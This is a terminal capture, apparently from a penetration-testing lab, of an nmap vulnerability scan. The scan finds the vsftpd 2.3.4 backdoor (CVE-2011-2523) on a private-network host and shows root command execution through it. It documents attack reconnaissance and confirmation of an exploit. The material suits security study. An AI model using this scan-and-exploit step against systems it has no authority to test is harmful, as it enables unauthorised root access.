 ┌──(kali㉿B20AT098-Kien-Kali)-[~]
└─$ nmap -sV --script=vuln -p 21 192.168.174.129
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-25 10:58 EDT
Nmap scan report for 192.168.174.129
Host is up (0.00059s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.69 seconds